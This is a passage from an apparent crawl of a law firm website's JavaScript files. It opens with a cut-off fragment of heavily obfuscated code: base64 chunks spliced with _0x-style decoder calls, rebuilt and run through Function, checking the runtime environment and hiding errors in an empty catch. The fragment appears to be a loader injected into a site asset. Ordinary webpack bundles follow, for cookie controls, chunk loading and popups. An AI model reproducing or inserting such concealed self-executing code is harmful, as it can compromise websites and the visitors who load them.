wnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 237
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 721
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);